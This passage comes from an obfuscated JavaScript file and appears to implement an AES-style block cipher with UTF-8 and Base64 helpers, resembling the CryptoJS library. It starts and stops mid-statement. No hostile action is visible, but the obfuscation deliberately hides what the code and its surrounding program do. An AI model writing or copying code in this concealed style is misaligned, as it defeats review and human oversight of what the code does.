_0x2257a0;},'blockSize':_0x5bd39a[_0x1a96c3(0xfec)](0x9a*0x3d+0x1*-0x243b+0x9*0x1,0x1f95+0x2380+0x3d*-0x119)}),_0x4b9caa=_0x4d0b57[_0x1a96c3(0x14a8)]({'_doReset':function(){var _0x331114=_0x1a96c3,_0x239694=_0x5bd39a[_0x331114(0x1a09)][_0x331114(0x10f5)]('|'),_0xe37c62=-0xec7+-0x18db+0x216*0x13;while(!![]){switch(_0x239694[_0xe37c62++]){case'0':var _0x468140=this[_0x331114(0x1933)+_0x331114(0xd74)]=[];continue;case'1':var _0x2a19cb=_0x5bd39a[_0x331114(0x2abb)](_0x164dc8[_0x331114(0x56e)],-0xad4+0x47*0x1d+0x2cd);continue;case'2':var _0x31d4ff=_0x164dc8[_0x331114(0x2079)];continue;case'3':for(var _0x37d9da=-0x1485+0x432+0x1053;_0x5bd39a[_0x331114(0x2a17)](_0x37d9da,_0x2ea2c6);_0x37d9da++){var _0x2c9310=_0x5bd39a[_0x331114(0x21da)](_0x2ea2c6,_0x37d9da);if(_0x5bd39a[_0x331114(0x1f98)](_0x37d9da,-0x220e*-0x1+-0x925+-0x18e5))var _0x444911=_0xef0c50[_0x2c9310];else var _0x444911=_0xef0c50[_0x5bd39a[_0x331114(0x31c)](_0x2c9310,-0x1*0x188c+-0x1b5a+0x33ea)];_0x5bd39a[_0x331114(0x1698)](_0x37d9da,-0x283*-0x9+0x17fe+-0x2e95)||_0x5bd39a[_0x331114(0x1b97)](_0x2c9310,0x1288+-0x3eb+-0xe99*0x1)?_0x468140[_0x37d9da]=_0x444911:_0x468140[_0x37d9da]=_0x5bd39a[_0x331114(0x2b59)](_0x5bd39a[_0x331114(0x843)](_0x5bd39a[_0x331114(0xba1)](_0x18141b[_0x5d5e7d[_0x5bd39a[_0x331114(0x7ac)](_0x444911,-0xe4b+-0x2575+0x33d8)]],_0x33ef29[_0x5d5e7d[_0x5bd39a[_0x331114(0x6f8)](_0x5bd39a[_0x331114(0x297b)](_0x444911,-0x15b4+-0xbd7*0x1+0x219b),0x1*0x1bf9+-0xd*0x29e+0x70c)]]),_0x124635[_0x5d5e7d[_0x5bd39a[_0x331114(0x1c92)](_0x5bd39a[_0x331114(0xce7)](_0x444911,-0x1*-0x104e+0x2*-0xa2a+0x40e),-0x1f3f+-0x21e1+0x1*0x421f)]]),_0x132893[_0x5d5e7d[_0x5bd39a[_0x331114(0x3af)](_0x444911,0x9b4+-0x27f+-0x31b*0x2)]]);}continue;case'4':if(this[_0x331114(0x27ab)]&&_0x5bd39a[_0x331114(0x674)](this[_0x331114(0x1e0b)+_0x331114(0x15ee)],this[_0x331114(0x25a1)]))return;continue;case'5':for(var _0x2c9310=-0x2307+0x18e9+0xa1e;_0x5bd39a[_0x331114(0x1c9)](_0x2c9310,_0x2ea2c6);_0x2c9310++){if(_0x5bd39a[_0x331114(0x2233)](_0x2c9310,_0x2a19cb))_0xef0c50[_0x2c9310]=_0x31d4ff[_0x2c9310];else{var _0x444911=_0xef0c50[_0x5bd39a[_0x331114(0x1d97)](_0x2c9310,-0x4*0x68c+0x114c+0x8e5)];if(!_0x5bd39a[_0x331114(0x2077)](_0x2c9310,_0x2a19cb))_0x444911=_0x5bd39a[_0x331114(0x22a5)](_0x5bd39a[_0x331114(0x2555)](_0x444911,0x1*0x1894+0xed4+-0x46*0x90),_0x5bd39a[_0x331114(0x2138)](_0x444911,-0x1f4a+-0x871+0x27d3)),_0x444911=_0x5bd39a[_0x331114(0x1d09)](_0x5bd39a[_0x331114(0x7ca)](_0x5bd39a[_0x331114(0xd70)](_0x5bd39a[_0x331114(0x22c6)](_0x5d5e7d[_0x5bd39a[_0x331114(0x20f3)](_0x444911,-0x16d+-0x247*0xb+-0x166*-0x13)],0x2252+-0x21b5+0x85*-0x1),_0x5bd39a[_0x331114(0x22c6)](_0x5d5e7d[_0x5bd39a[_0x331114(0x798)](_0x5bd39a[_0x331114(0x2dc)](_0x444911,-0x48b*0x5+-0x5f*-0x4b+-0x50e),0x1dc2+-0x266d+0x9aa)],0x1e5d+0x4*0x46d+-0x3001*0x1)),_0x5bd39a[_0x331114(0x8f8)](_0x5d5e7d[_0x5bd39a[_0x331114(0x2790)](_0x5bd39a[_0x331114(0x22bf)](_0x444911,-0x7d9+0x13ed+0x202*-0x6),-0x27*-0xe6+0x1fa3+-0x41ae)],-0x1*0x1e61+0x501+-0x1968*-0x1)),_0x5d5e7d[_0x5bd39a[_0x331114(0x263c)](_0x444911,0x963+-0x1bd7+-0xd*-0x17f)]),_0x444911^=_0x5bd39a[_0x331114(0x7f9)](_0x22d233[_0x5bd39a[_0x331114(0x2a6b)](_0x5bd39a[_0x331114(0xd81)](_0x2c9310,_0x2a19cb),-0xa45+-0x21f9*0x1+-0x7*-0x652)],0x22b+0x4*0x63a+-0x1afb);else _0x5bd39a[_0x331114(0xddc)](_0x2a19cb,-0x1*0xffd+0x232d*-0x1+0x3330)&&_0x5bd39a[_0x331114(0x1403)](_0x5bd39a[_0x331114(0x27f1)](_0x2c9310,_0x2a19cb),-0x2110+0x1ed6+0x23e)&&(_0x444911=_0x5bd39a[_0x331114(0x14eb)](_0x5bd39a[_0x331114(0x2800)](_0x5bd39a[_0x331114(0x22a5)](_0x5bd39a[_0x331114(0x26c6)](_0x5d5e7d[_0x5bd39a[_0x331114(0x1f19)](_0x444911,0x3b*0xd+0xe8*-0x27+-0x1*-0x2071)],-0x361*0x1+0x1df7+-0x1*0x1a7e),_0x5bd39a[_0x331114(0x27c7)](_0x5d5e7d[_0x5bd39a[_0x331114(0x10f0)](_0x5bd39a[_0x331114(0x2069)](_0x444911,0x1c41+0x18e*-0x12+-0x35),0x148e+-0x3d3*0x1+0xd4*-0x13)],0x60a*0x3+0x2284+-0x3492)),_0x5bd39a[_0x331114(0x1a74)](_0x5d5e7d[_0x5bd39a[_0x331114(0x263c)](_0x5bd39a[_0x331114(0xfe7)](_0x444911,-0x70d*-0x3+-0x9*0x29e+-0x1*-0x26f),-0x60e+-0x390+-0xa9d*-0x1)],-0x2c*-0x70+-0xed+0x1*-0x124b)),_0x5d5e7d[_0x5bd39a[_0x331114(0x1d72)](_0x444911,-0x43*-0x22+0x1d36+-0x251d)]));_0xef0c50[_0x2c9310]=_0x5bd39a[_0x331114(0x693)](_0xef0c50[_0x5bd39a[_0x331114(0x24bd)](_0x2c9310,_0x2a19cb)],_0x444911);}}continue;case'6':var _0x164dc8=this[_0x331114(0x1e0b)+_0x331114(0x15ee)]=this[_0x331114(0x25a1)];continue;case'7':var _0x2ea2c6=_0x5bd39a[_0x331114(0x2342)](_0x5bd39a[_0x331114(0x15c8)](_0x2e8a85,-0x843+-0xa91*-0x2+-0xcde),0x1*0xfe9+0x20cf+-0x30b4);continue;case'8':var _0x2e8a85=this[_0x331114(0x27ab)]=_0x5bd39a[_0x331114(0x1e4d)](_0x2a19cb,-0x269d+-0x1157*-0x1+0x154c);continue;case'9':var _0xef0c50=this[_0x331114(0x40c)+'le']=[];continue;}break;}},'encryptBlock':function(_0x115f53,_0x40f232){var _0x17c86e=_0x1a96c3;this[_0x17c86e(0x25d0)+_0x17c86e(0x1bd9)](_0x115f53,_0x40f232,this[_0x17c86e(0x40c)+'le'],_0x37346d,_0x31d2f6,_0x55a17c,_0x47ba5f,_0x5d5e7d);},'decryptBlock':function(_0x24c0f8,_0xc80253){var _0x4685b5=_0x1a96c3,_0xad1f43=_0x5bd39a[_0x4685b5(0x13dc)][_0x4685b5(0x10f5)]('|'),_0x324100=0x125c+0x11fe+0x16*-0x1a7;while(!![]){switch(_0xad1f43[_0x324100++]){case'0':_0x24c0f8[_0x5bd39a[_0x4685b5(0x2b6)](_0xc80253,0x1fd7+-0x6a2+-0x1932)]=_0x7ce0a6;continue;case'1':_0x24c0f8[_0x5bd39a[_0x4685b5(0x1594)](_0xc80253,-0x1*-0x22e7+-0x864+-0x1a82)]=_0x24c0f8[_0x5bd39a[_0x4685b5(0x7cb)](_0xc80253,0xc50+-0x249a+0x184d)];continue;case'2':_0x24c0f8[_0x5bd39a[_0x4685b5(0x1738)](_0xc80253,0x1*-0x600+-0x27d*-0x2+0x109)]=_0x7ce0a6;continue;case'3':this[_0x4685b5(0x25d0)+_0x4685b5(0x1bd9)](_0x24c0f8,_0xc80253,this[_0x4685b5(0x1933)+_0x4685b5(0xd74)],_0x18141b,_0x33ef29,_0x124635,_0x132893,_0x3011cb);continue;case'4':_0x24c0f8[_0x5bd39a[_0x4685b5(0x15c8)](_0xc80253,-0x14a*-0xf+-0x13*-0x15d+-0x2d3c)]=_0x24c0f8[_0x5bd39a[_0x4685b5(0x20c6)](_0xc80253,-0x11*0xdf+-0x1*-0x252a+-0x1658)];continue;case'5':var _0x7ce0a6=_0x24c0f8[_0x5bd39a[_0x4685b5(0x1594)](_0xc80253,0x1*0x1ded+0x23*-0x17+-0x1ac7)];continue;case'6':var _0x7ce0a6=_0x24c0f8[_0x5bd39a[_0x4685b5(0x187c)](_0xc80253,0x1*0xdc9+0x5d7+-0x139f)];continue;}break;}},'_doCryptBlock':function(_0x426daa,_0x689294,_0x13d4e7,_0x408b45,_0x9f4ef8,_0x200977,_0x571fc4,_0x33ac99){var _0x4222e7=_0x1a96c3,_0x299924=_0x5bd39a[_0x4222e7(0xb91)][_0x4222e7(0x10f5)]('|'),_0x62e1f6=0x73*-0x3+-0x2173+0x22cc;while(!![]){switch(_0x299924[_0x62e1f6++]){case'0':var _0x3b822d=_0x5bd39a[_0x4222e7(0xac2)](_0x426daa[_0x5bd39a[_0x4222e7(0x278b)](_0x689294,0x1007*-0x2+0xd8b+0x1285)],_0x13d4e7[0x2c7*-0x8+-0x39*-0x83+0x6f1*-0x1]);continue;case'1':_0x426daa[_0x5bd39a[_0x4222e7(0x1395)](_0x689294,-0x1*-0x1b5d+-0x4*0x1fd+0x9b4*-0x2)]=_0x40ea14;continue;case'2':_0x426daa[_0x689294]=_0x5f49d1;continue;case'3':var _0x5b268f=_0x5bd39a[_0x4222e7(0x962)](_0x5bd39a[_0x4222e7(0x92b)](_0x5bd39a[_0x4222e7(0x22a5)](_0x5bd39a[_0x4222e7(0x2600)](_0x5bd39a[_0x4222e7(0x1cab)](_0x33ac99[_0x5bd39a[_0x4222e7(0x1dad)](_0x3b822d,0x1f4c+-0x196e+-0x5c6)],0x1e90+0x11a0*0x1+0x6c*-0x72),_0x5bd39a[_0x4222e7(0xb36)](_0x33ac99[_0x5bd39a[_0x4222e7(0x3af)](_0x5bd39a[_0x4222e7(0x77e)](_0x505ae4,0x37b*0x2+-0x21a7+0x1ac1),-0x154f+0x1*-0x20a2+-0x24a*-0x18)],-0x24ab+0x895+0x962*0x3)),_0x5bd39a[_0x4222e7(0x7f9)](_0x33ac99[_0x5bd39a[_0x4222e7(0x10bd)](_0x5bd39a[_0x4222e7(0x444)](_0xa91f5b,-0x1014+0xfe2+-0x1d*-0x2),0x53f*-0x7+0x5*-0x7c9+-0x1*-0x4ca5)],-0x6b5+0xf45*-0x1+0x1602)),_0x33ac99[_0x5bd39a[_0x4222e7(0x1c92)](_0x27434f,-0x5aa+0xe9*-0x1+0x3c9*0x2)]),_0x13d4e7[_0x3783c8++]);continue;case'4':var _0x5f49d1=_0x5bd39a[_0x4222e7(0x6ce)](_0x5bd39a[_0x4222e7(0x292a)](_0x5bd39a[_0x4222e7(0x2a39)](_0x5bd39a[_0x4222e7(0x1fd4)](_0x5bd39a[_0x4222e7(0x2148)](_0x33ac99[_0x5bd39a[_0x4222e7(0x25d2)](_0xa91f5b,-0x401+-0x181b+0x1c34)],-0x1e73+-0x2265+0x40f*0x10),_0x5bd39a[_0x4222e7(0x17f4)](_0x33ac99[_0x5bd39a[_0x4222e7(0x3c9)](_0x5bd39a[_0x4222e7(0x1b76)](_0x27434f,-0x1be9+0x2af*-0x2+0x5*0x6ab),-0xfc1+-0x1*0x1e43+-0x967*-0x5)],-0x2a4*-0x5+-0x20b9*0x1+-0x22d*-0x9)),_0x5bd39a[_0x4222e7(0x35b)](_0x33ac99[_0x5bd39a[_0x4222e7(0x252c)](_0x5bd39a[_0x4222e7(0x250b)](_0x3b822d,0x36*0x2b+-0x1b0e+0x1204),0x16ca+-0x3d*0x29+-0xc06)],-0x3*-0x679+-0xe6e+-0x4f5)),_0x33ac99[_0x5bd39a[_0x4222e7(0x1954)](_0x505ae4,-0x1d*-0x2+0x127*0x7+-0x2*0x3a6)]),_0x13d4e7[_0x3783c8++]);continue;case'5':var _0xa91f5b=_0x5bd39a[_0x4222e7(0x2872)](_0x426daa[_0x689294],_0x13d4e7[-0x3a8+-0x1a5b+0x1e03]);continue;case'6':_0x426daa[_0x5bd39a[_0x4222e7(0x27da)](_0x689294,-0x3d1+-0x1*0x5aa+-0x1e6*-0x5)]=_0x22821d;continue;case'7':var _0x40ea14=_0x5bd39a[_0x4222e7(0x1a39)](_0x5bd39a[_0x4222e7(0x2aa1)](_0x5bd39a[_0x4222e7(0xe7f)](_0x5bd39a[_0x4222e7(0x4ad)](_0x5bd39a[_0x4222e7(0x181f)](_0x33ac99[_0x5bd39a[_0x4222e7(0xdd7)](_0x27434f,0xd6c*-0x2+0x1793*-0x1+-0x3283*-0x1)],0x49e+-0xf04+-0x2*-0x53f),_0x5bd39a[_0x4222e7(0x8d4)](_0x33ac99[_0x5bd39a[_0x4222e7(0x204f)](_0x5bd39a[_0x4222e7(0x18cd)](_0x3b822d,0x21a1+-0x24b*0xe+-0x177),-0x216a+-0x3b*-0x10+0x1eb9)],-0x19dd+-0x12e3+0x2cd0)),_0x5bd39a[_0x4222e7(0x7f9)](_0x33ac99[_0x5bd39a[_0x4222e7(0x2a6c)](_0x5bd39a[_0x4222e7(0x1d70)](_0x505ae4,0x2*0xadc+0x4*-0x545+-0x3*0x34),-0xa50+0x7d8+0x377)],0x1913+-0x1*-0x18b9+-0x1ea*0x1a)),_0x33ac99[_0x5bd39a[_0x4222e7(0xf09)](_0xa91f5b,0x1*-0x1b5b+-0x9*-0x139+-0x1*-0x1159)]),_0x13d4e7[_0x3783c8++]);continue;case'8':var _0x3783c8=0x9*-0x3e5+-0xa5d*0x1+0x2d6e;continue;case'9':var _0x505ae4=_0x5bd39a[_0x4222e7(0x2073)](_0x426daa[_0x5bd39a[_0x4222e7(0x102e)](_0x689294,-0xba+-0x2*-0xd7f+0x205*-0xd)],_0x13d4e7[-0xa6*-0xb+-0x1785+0x1066]);continue;case'10':var _0x22821d=_0x5bd39a[_0x4222e7(0x5d6)](_0x5bd39a[_0x4222e7(0x7aa)](_0x5bd39a[_0x4222e7(0x137b)](_0x5bd39a[_0x4222e7(0x2a39)](_0x5bd39a[_0x4222e7(0x644)](_0x33ac99[_0x5bd39a[_0x4222e7(0x2859)](_0x505ae4,0xc4a+0x1847+-0x2479*0x1)],-0x2418+0xd74+0x16bc),_0x5bd39a[_0x4222e7(0x22db)](_0x33ac99[_0x5bd39a[_0x4222e7(0x247)](_0x5bd39a[_0x4222e7(0xb59)](_0xa91f5b,-0x2473+-0x52b+0x42b*0xa),-0x1d74+-0x25a5+0x4418)],0x311+0x1174+0x1475*-0x1)),_0x5bd39a[_0x4222e7(0x5ed)](_0x33ac99[_0x5bd39a[_0x4222e7(0x6f8)](_0x5bd39a[_0x4222e7(0x7ac)](_0x27434f,-0x1e*-0x8e+-0x1dac+-0x688*-0x2),0x66a+-0x10a4+0xb39)],-0x1c2b+0x2248+-0x615)),_0x33ac99[_0x5bd39a[_0x4222e7(0x2a9e)](_0x3b822d,-0x1*0x19a3+-0x22ce+0x3d70)]),_0x13d4e7[_0x3783c8++]);continue;case'11':_0x426daa[_0x5bd39a[_0x4222e7(0x1bff)](_0x689294,-0x5*-0x6b5+-0x1*0x853+-0x1934*0x1)]=_0x5b268f;continue;case'12':for(var _0x1ff92b=-0x1*0x99b+0x23*-0xda+0x276a;_0x5bd39a[_0x4222e7(0x121c)](_0x1ff92b,_0x7a8aaa);_0x1ff92b++){var _0x38e487=_0x5bd39a[_0x4222e7(0x1448)][_0x4222e7(0x10f5)]('|'),_0x508996=-0xaea+0x6ef*0x1+0x3fb;while(!![]){switch(_0x38e487[_0x508996++]){case'0':var _0x40ea14=_0x5bd39a[_0x4222e7(0x1d49)](_0x5bd39a[_0x4222e7(0xdbb)](_0x5bd39a[_0x4222e7(0x2872)](_0x5bd39a[_0x4222e7(0x2609)](_0x408b45[_0x5bd39a[_0x4222e7(0x444)](_0x27434f,0x2fb+0x5d*0x45+-0x1bf4)],_0x9f4ef8[_0x5bd39a[_0x4222e7(0x3c9)](_0x5bd39a[_0x4222e7(0x1dab)](_0x3b822d,-0x6b*-0x4+0xb*0x26f+-0x1c61),-0x5*-0x308+0xf2e+-0x1d57)]),_0x200977[_0x5bd39a[_0x4222e7(0x2b3b)](_0x5bd39a[_0x4222e7(0x1400)](_0x505ae4,-0xf28*0x1+0x1*-0x1339+0x2269),0xbb8+0x3b*0xa5+0x8*-0x618)]),_0x571fc4[_0x5bd39a[_0x4222e7(0x2a9e)](_0xa91f5b,-0x7a7+-0x6ef*0x1+-0xf95*-0x1)]),_0x13d4e7[_0x3783c8++]);continue;case'1':_0x505ae4=_0x22821d;continue;case'2':var _0x5b268f=_0x5bd39a[_0x4222e7(0x345)](_0x5bd39a[_0x4222e7(0x204e)](_0x5bd39a[_0x4222e7(0x5d6)](_0x5bd39a[_0x4222e7(0x538)](_0x408b45[_0x5bd39a[_0x4222e7(0x13f2)](_0x3b822d,0x2310+-0x2535+0x1*0x23d)],_0x9f4ef8[_0x5bd39a[_0x4222e7(0x60a)](_0x5bd39a[_0x4222e7(0x444)](_0x505ae4,0x89*-0x3+-0xc4d+0xdf8),0xe8c+0xafe+-0x188b)]),_0x200977[_0x5bd39a[_0x4222e7(0x2a6c)](_0x5bd39a[_0x4222e7(0x15a4)](_0xa91f5b,-0x1fde+0x1*0x157f+-0x1*-0xa67),-0x1306*0x1+0x5*-0x55b+0x2ecc)]),_0x571fc4[_0x5bd39a[_0x4222e7(0x2713)](_0x27434f,-0x1ae*0x4+0xa*0x12a+-0x3ed)]),_0x13d4e7[_0x3783c8++]);continue;case'3':var _0x22821d=_0x5bd39a[_0x4222e7(0xc17)](_0x5bd39a[_0x4222e7(0xfb0)](_0x5bd39a[_0x4222e7(0x1d49)](_0x5bd39a[_0x4222e7(0x169c)](_0x408b45[_0x5bd39a[_0x4222e7(0x245c)](_0x505ae4,-0x909+0x3*0x380+-0x15f)],_0x9f4ef8[_0x5bd39a[_0x4222e7(0x28e3)](_0x5bd39a[_0x4222e7(0x5eb)](_0xa91f5b,-0x3ef+-0xa*0x395+0x27d1),-0x4a2+0xbf*-0x4+0x89d)]),_0x200977[_0x5bd39a[_0x4222e7(0x242c)](_0x5bd39a[_0x4222e7(0x9de)](_0x27434f,0x1514+0xaf*0xd+-0x1def*0x1),-0x2*-0xfec+0x1*-0x227f+0x3a6)]),_0x571fc4[_0x5bd39a[_0x4222e7(0x2790)](_0x3b822d,0x76d*0x5+0x17f2+0xa*-0x602)]),_0x13d4e7[_0x3783c8++]);continue;case'4':_0x27434f=_0x40ea14;continue;case'5':_0x3b822d=_0x5b268f;continue;case'6':_0xa91f5b=_0x5f49d1;continue;case'7':var _0x5f49d1=_0x5bd39a[_0x4222e7(0x1269)](_0x5bd39a[_0x4222e7(0x2ad0)](_0x5bd39a[_0x4222e7(0x22cc)](_0x5bd39a[_0x4222e7(0x5ac)](_0x408b45[_0x5bd39a[_0x4222e7(0x1e67)](_0xa91f5b,0x3*-0x8d2+-0x7f6*-0x2+-0xaa2*-0x1)],_0x9f4ef8[_0x5bd39a[_0x4222e7(0x3b8)](_0x5bd39a[_0x4222e7(0x1bc1)](_0x27434f,0x1*-0x14ae+-0x1341+0x27ff),-0x2518+-0xe12*0x1+-0x3*-0x1163)]),_0x200977[_0x5bd39a[_0x4222e7(0x27ad)](_0x5bd39a[_0x4222e7(0x1657)](_0x3b822d,-0xa81*0x2+0x24*-0x11+0x176e*0x1),-0x1*0x1646+0x1ff6+-0x8b1)]),_0x571fc4[_0x5bd39a[_0x4222e7(0x2a20)](_0x505ae4,0x1*0x1bd7+-0x78a*0x1+-0x134e)]),_0x13d4e7[_0x3783c8++]);continue;}break;}}continue;case'13':var _0x27434f=_0x5bd39a[_0x4222e7(0x1b3)](_0x426daa[_0x5bd39a[_0x4222e7(0xecb)](_0x689294,0x16*-0x83+-0xc5*-0x28+0x13*-0x107)],_0x13d4e7[-0x1cf+-0x1bb*-0x8+-0x118*0xb]);continue;case'14':var _0x7a8aaa=this[_0x4222e7(0x27ab)];continue;}break;}},'keySize':_0x5bd39a[_0x1a96c3(0xd81)](0x1cf5+0x1*0x2141+-0x3d36,0x228*-0x2+-0x1f57+-0x2b*-0xd5)}),_0x5850f2=function(_0x18ff2b){var _0x3e220f=_0x1a96c3,_0x317e1f=_0x5bd39a[_0x3e220f(0x1b8c)][_0x3e220f(0x10f5)]('|'),_0x56de39=-0x1*-0x399+-0x18*-0x10a+0x1c89*-0x1;while(!![]){switch(_0x317e1f[_0x56de39++]){case'0':var _0x18be47=_0x18ff2b[_0x3e220f(0x2079)];continue;case'1':var _0x57169e=[];continue;case'2':for(var _0x1a12ae=-0x1*-0x24d7+0xe81*0x1+-0x3358;_0x5bd39a[_0x3e220f(0x121c)](_0x1a12ae,_0x399d94);_0x1a12ae++){var _0x3bff00=_0x5bd39a[_0x3e220f(0x1be1)](_0x5bd39a[_0x3e220f(0x203f)](_0x18be47[_0x5bd39a[_0x3e220f(0x87b)](_0x1a12ae,-0x5e3*0x2+-0xba2+0x29a*0x9)],_0x5bd39a[_0x3e220f(0x1fc2)](0x1c08+-0x56d*0x3+-0xf*0xc7,_0x5bd39a[_0x3e220f(0x1c94)](_0x5bd39a[_0x3e220f(0x27f1)](_0x1a12ae,-0x1*0x88c+0x15c1+0x1*-0xd31),0x41*-0x75+-0xc64+-0x2a21*-0x1))),-0x3*-0x4ae+-0x435*0x5+0x7fe);_0x57169e[_0x3e220f(0x1720)](String[_0x3e220f(0x2a9a)+'de'](_0x3bff00));}continue;case'3':return _0x57169e[_0x3e220f(0x1caf)]('');case'4':var _0x399d94=_0x18ff2b[_0x3e220f(0x56e)];continue;}break;}},_0x2e54aa=function(_0x4b30a9){var _0x679205=_0x1a96c3,_0x189209=_0x4b30a9[_0x679205(0x1352)],_0x3ebee3=[];for(var _0x4ba2b6=-0x1625+-0x210e+0x1*0x3733;_0x5bd39a[_0x679205(0x1f76)](_0x4ba2b6,_0x189209);_0x4ba2b6++){_0x3ebee3[_0x5bd39a[_0x679205(0x250b)](_0x4ba2b6,0xb*0x62+0x14*-0x198+0x4d*0x5c)]|=_0x5bd39a[_0x679205(0x2689)](_0x5bd39a[_0x679205(0x202)](_0x4b30a9[_0x679205(0x555)](_0x4ba2b6),-0xe6f*0x2+0x15d*0x6+-0x3d*-0x5b),_0x5bd39a[_0x679205(0x21da)](0x626*-0x4+-0x1d00+0x35b0,_0x5bd39a[_0x679205(0x4a8)](_0x5bd39a[_0x679205(0x27f1)](_0x4ba2b6,-0x3*-0x511+0x1d66+0x2c95*-0x1),-0x25ee+0xf0f+0x16e7)));}return new _0x449f19[(_0x679205(0x26c4))](_0x3ebee3,_0x189209);},_0x263917=function(_0x336c0d){var _0x2f6735=_0x1a96c3;return _0x5bd39a[_0x2f6735(0x18ca)](decodeURIComponent,_0x5bd39a[_0x2f6735(0x409)](escape,_0x5bd39a[_0x2f6735(0x186a)](_0x5850f2,_0x336c0d)));},_0x3d6c77=function(_0x2e8328){var _0x40fa21=_0x1a96c3;return _0x5bd39a[_0x40fa21(0x166)](_0x2e54aa,_0x5bd39a[_0x40fa21(0x1c58)](unescape,_0x5bd39a[_0x40fa21(0x409)](encodeURIComponent,_0x2e8328)));},_0x1aab83=function(_0x23c93a,_0x5a1469,_0xa90a47){var _0x544560=_0x1a96c3,_0x3a4ea4=[],_0x9e4053=0x1d40+0x155*-0x1+0x3fd*-0x7;for(var _0x20d077=0x173d+-0x1bd4+0x497;_0x5bd39a[_0x544560(0x144f)](_0x20d077,_0x5a1469);_0x20d077++){if(_0x5bd39a[_0x544560(0x21c3)](_0x20d077,0xa46+0x2092+-0x156a*0x2)){var _0x430e64=_0x5bd39a[_0x544560(0x2974)](_0xa90a47[_0x23c93a[_0x544560(0x555)](_0x5bd39a[_0x544560(0x1d97)](_0x20d077,-0x1093*-0x1+0x13d7*-0x1+-0x1f*-0x1b))],_0x5bd39a[_0x544560(0x2505)](_0x5bd39a[_0x544560(0x152f)](_0x20d077,0x1ba4+0xb27+-0x26c7),0x11*0x1fd+0x2556+-0x4721)),_0x10492f=_0x5bd39a[_0x544560(0x1657)](_0xa90a47[_0x23c93a[_0x544560(0x555)](_0x20d077)],_0x5bd39a[_0x544560(0x31c)](-0x1e0a+0x14e7*-0x1+0x32f7,_0x5bd39a[_0x544560(0x91f)](_0x5bd39a[_0x544560(0xe97)](_0x20d077,0x1c7*-0x1+0x1*0x1d82+-0x1bb7),0x2*0x37d+-0x8f9*0x1+0x201)));_0x3a4ea4[_0x5bd39a[_0x544560(0x2a65)](_0x9e4053,0x11e2+0x2d3+-0x1*0x14b3)]|=_0x5bd39a[_0x544560(0x35b)](_0x5bd39a[_0x544560(0x1f36)](_0x430e64,_0x10492f),_0x5bd39a[_0x544560(0x22b4)](-0x4*0x107+0x25bc+-0x2188,_0x5bd39a[_0x544560(0x29cf)](_0x5bd39a[_0x544560(0x24d3)](_0x9e4053,0xb3*0x13+0xa43+-0x1788),-0x156f+-0x1e9d+0x3414))),_0x9e4053++;}}return _0x449f19[_0x544560(0x12a7)](_0x3a4ea4,_0x9e4053);},_0x4101fe=function(_0x13ef51){var _0x34fdaf=_0x1a96c3,_0x2c2bd6=_0x5bd39a[_0x34fdaf(0x6bf)][_0x34fdaf(0x10f5)]('|'),_0x1f65b4=-0x2242+-0x26e1+0x4923;while(!![]){switch(_0x2c2bd6[_0x1f65b4++]){case'0':_0x13ef51[_0x34fdaf(0x850)]();continue;case'1':return _0x316bbe[_0x34fdaf(0x1caf)]('');case'2':if(_0x3d438c)while(_0x5bd39a[_0x34fdaf(0x86f)](_0x316bbe[_0x34fdaf(0x1352)],0x1b5e*0x1+0x50c*-0x6+0x2ee)){_0x316bbe[_0x34fdaf(0x1720)](_0x3d438c);}continue;case'3':var _0xe9a87=_0x13ef51[_0x34fdaf(0x2079)];continue;case'4':var _0x3d438c=_0x1edaa2[_0x34fdaf(0x14d5)](-0x1*-0xce0+0x1099+-0x1d39);continue;case'5':var _0x316bbe=[];continue;case'6':var _0x4ca8f9=_0x13ef51[_0x34fdaf(0x56e)];continue;case'7':for(var _0xa3b7b0=-0x21e2+0x225a+-0x78;_0x5bd39a[_0x34fdaf(0x2948)](_0xa3b7b0,_0x4ca8f9);_0xa3b7b0+=-0x1bb*0x3+0x625+-0xf1){var _0x4ebbec=_0x5bd39a[_0x34fdaf(0xa70)][_0x34fdaf(0x10f5)]('|'),_0x2a1907=0x17*0xb6+0x1*0x1668+-0x26c2;while(!![]){switch(_0x4ebbec[_0x2a1907++]){case'0':var _0x53c94f=_0x5bd39a[_0x34fdaf(0x1511)](_0x5bd39a[_0x34fdaf(0xb59)](_0xe9a87[_0x5bd39a[_0x34fdaf(0x11a2)](_0x5bd39a[_0x34fdaf(0x15f2)](_0xa3b7b0,-0x3*0x3ea+0x16e2+0x1e*-0x5f),-0x1*0x9cb+0x977+-0x1*-0x56)],_0x5bd39a[_0x34fdaf(0x2868)](0x199d+0x7d9+-0x1*0x215e,_0x5bd39a[_0x34fdaf(0x21ca)](_0x5bd39a[_0x34fdaf(0x256b)](_0x5bd39a[_0x34fdaf(0x1a23)](_0xa3b7b0,-0x18fd*-0x1+0x44c+-0x1*0x1d47),0x1*0x1d5d+-0x9*-0x2df+-0x3730),0x25e1+-0x2269+-0x370))),0xa12*0x1+0x1d74+0x581*-0x7);continue;case'1':var _0x4e0147=_0x5bd39a[_0x34fdaf(0x1917)](_0x5bd39a[_0x34fdaf(0x2236)](_0xe9a87[_0x5bd39a[_0x34fdaf(0xcb2)](_0x5bd39a[_0x34fdaf(0xd49)](_0xa3b7b0,0xe74*-0x1+-0x2173*0x1+0x124*0x2a),-0x1c23+0x7a+0x1bab)],_0x5bd39a[_0x34fdaf(0x2868)](0xa3c+-0x32*0xf+0x1a*-0x47,_0x5bd39a[_0x34fdaf(0x1f99)](_0x5bd39a[_0x34fdaf(0x24d6)](_0x5bd39a[_0x34fdaf(0x1717)](_0xa3b7b0,0xc0*-0x21+0x75*-0xc+0x1e3d),0x305*0xb+0x39*-0x61+-0xb9a),0x123b+-0x1e04+0xbd1))),0x1a*-0xc1+-0x6d3+0x34*0x87);continue;case'2':var _0x3e886f=_0x5bd39a[_0x34fdaf(0x2b3b)](_0x5bd39a[_0x34fdaf(0x16b6)](_0xe9a87[_0x5bd39a[_0x34fdaf(0x27ee)](_0xa3b7b0,0x1d7c+-0x1acf*0x1+-0x2ab)],_0x5bd39a[_0x34fdaf(0x2868)](-0x25e2+0x2546+-0x3c*-0x3,_0x5bd39a[_0x34fdaf(0xf0b)](_0x5bd39a[_0x34fdaf(0x162d)](_0xa3b7b0,-0x74*0x55+0x1b3f+0xb49),0x289*-0x1+0x14f7+-0x1266))),-0x14d*-0x1d+0x1*0x22b2+-0x476c);continue;case'3':var 